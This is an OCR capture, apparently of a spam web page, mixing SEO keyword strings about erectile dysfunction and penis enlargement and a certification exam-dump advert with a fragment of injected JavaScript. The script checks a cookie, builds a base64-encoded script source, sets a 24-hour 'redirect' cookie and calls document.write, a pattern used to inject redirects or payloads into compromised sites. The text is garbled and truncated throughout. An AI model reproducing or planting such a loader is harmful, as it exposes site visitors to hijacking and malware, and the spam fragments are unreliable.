
Doctors+Guide+to+what+causes+erectile+d
High-Potency-corey-wayne-
erectile-dysfunction
free+ways+to+get+a+bigger+dick
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
C++ Institute CPP Certification Latest Version
PDF&VCE
Are some of the contents must be filled in